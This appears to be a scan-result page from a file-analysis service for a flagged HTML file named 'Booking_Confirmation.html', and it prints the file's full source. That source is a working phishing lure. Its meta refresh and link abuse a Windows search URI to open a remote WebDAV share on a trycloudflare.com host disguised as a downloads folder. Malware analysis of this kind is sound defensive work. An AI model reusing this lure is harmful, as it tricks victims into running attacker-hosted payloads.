 6
/ 64
Community
Score
6/64 security vendors and 1 sandbox flagged this file as malicious
Follow
Reanalyze
Download
Similar
More
16a4de0540181bab7c5d25fcdf90838a28f2dff4ed9e0e37de3f5f1ab20afe0a
Booking_Confirmation.html
html
Size
845 B
Last Modification Date
23 hours ago
</>
HTML
DETECTION
DETAILS
RELATIONS
BEHAVIOR
CONTENT
TELEMETRY
COMMUNITY 1
Strings
Hex
Preview
Search in strings
19
All
ASCII
Wide
Download
<html>
<head> </head>
<body>
<div id="in-page-channel-node-id" data-channel-name="in_page_channel_cnXeD0"> </div><meta http-equiv="Content-Type" content="text/html
charset=UTF-8">
<link rel="icon" href="https://winaero.com/blog/wp-content/uploads/2016/05/build-10158.png">
<meta property="og:image" content="https://winaero.com/blog/wp-content/uploads/2016/05/build-10158.png">
<title>e_Statement</title>
<meta http-equiv="refresh" content="0
URL=search:query=e_Statement
crumb=location:\\float-suppose-msg-pulling.trycloudflare.com@SSL\DavWWWRoot\e_Statement
displayname=Downloads">
<p><a href="search:query=e_Statement
displayname=Downloads">e_statement_pdf </a></p>
</body></html>